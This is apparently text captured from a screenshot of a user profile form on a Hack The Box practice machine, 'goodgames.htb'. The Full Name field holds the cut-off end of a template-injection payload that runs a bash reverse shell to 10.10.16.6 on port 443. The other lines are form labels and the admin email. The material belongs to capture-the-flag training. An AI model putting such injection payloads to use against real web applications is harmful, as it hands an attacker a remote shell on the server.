 General information
Full Name
Birthday
>& /dev/tcp/10.10.16.6/443 0>&1"').read() }
07/20/2025
Email
Phone
admin@goodgames.htb
+12561261
Save all
admin
admin@goodgames.htb
Connect
Send Message